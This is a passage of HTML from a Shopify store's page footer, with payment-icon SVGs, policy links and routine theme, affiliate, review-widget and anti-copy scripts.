                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SpreePicky</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shop.spreepicky.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AK00yV0RCaWYxUGltU__13766566558402285670" class="shopify-block shopify-app-block">




<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shop = 'shop.spreepicky.com';
  window.$prDoranInit.language = 'en';
  window.$prDoranInit.supportedLanguages = window.$prDoranInit.supportedLanguages || [];
  
    
  
    
      window.$prDoranInit.supportedLanguages.push("fr");
    
  
  window.$prDoranInit.sdkURL = window.$prDoranInit.sdkURL || "https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js";
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingBadgeWidget = window.$prDoranInit.ratingBadgeWidget || {
    ratingIcon: 'Star',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingBadgeWidget = Object.assign(
      window.$prDoranInit.ratingBadgeWidget,
      {"customCSS":"","iconSpacing":4,"ratingIcon":"Star","ratingIconColor":"#008068","translations":[{"language":"en","item":{"simpleText_zero":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>0</strong> reviews","simpleText_one":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> review","simpleText_other":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> reviews","baseOnReviewsCount_zero":"0 reviews","baseOnReviewsCount_one":"{{reviewsCount}} review","baseOnReviewsCount_other":"{{reviewsCount}} reviews"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingWidget = window.$prDoranInit.ratingWidget || {
    ratingIcon: 'Star',
    questionIcon: 'Question',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingWidget = Object.assign(
      window.$prDoranInit.ratingWidget,
      {"customCSS":"","ratingIcon":"Star","iconSpacing":4,"questionIcon":"Question","ratingIconColor":"#008068","translations":[{"language":"en","item":{"reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","baseOnReviewsCount_zero":"No reviews","baseOnReviewsCount_one":"Base on {{reviewsCount}} review","baseOnReviewsCount_other":"Base on {{reviewsCount}} reviews","questionsCount_zero":"No questions","questionsCount_one":"{{questionsCount}} question","questionsCount_other":"{{questionsCount}} questions"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shopAverageRating = window.$prDoranInit.shopAverageRating || {};
  window.$prDoranInit.shopAverageRating.averageRating = 0.0;
  window.$prDoranInit.shopAverageRating.reviewsCount = 0;
  window.$prDoranInit.shopAverageRating.stars1 = 0;
  window.$prDoranInit.shopAverageRating.stars2 = 0;
  window.$prDoranInit.shopAverageRating.stars3 = 0;
  window.$prDoranInit.shopAverageRating.stars4 = 0;
  window.$prDoranInit.shopAverageRating.stars5 = 0;
  window.$prDoranInit.shopAverageRating.shopReviewsCount = 0;
  window.$prDoranInit.shopAverageRating.productReviewsCount = 0;
  window.$prDoranInit.shopReview = window.$prDoranInit.shopReview || {
    hasNextPage: false,
    startAfter: null,
    nodes: []
  };
  
</script>







<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {}; 
  window.$prDoranInit.showcasePage = window.$prDoranInit.showcasePage || {
    ratingIcon: 'Star',
    isDisplayAuthor: true,
    fontFamily: 'Default',
    ratingIconColor: '#008068',
    translations: [],
    borderRadius: 4,
    iconSpacing: 4,
    isViewProduct: true,
    isSecureAuthorName: false,
    isDisplayFilters: false,
    isAverageRating: false,
    isDisplayCountry: false,
    source: 'Latest',
    customCSS: ''
  };
  
    window.$prDoranInit.showcasePage = Object.assign(
      window.$prDoranInit.showcasePage,
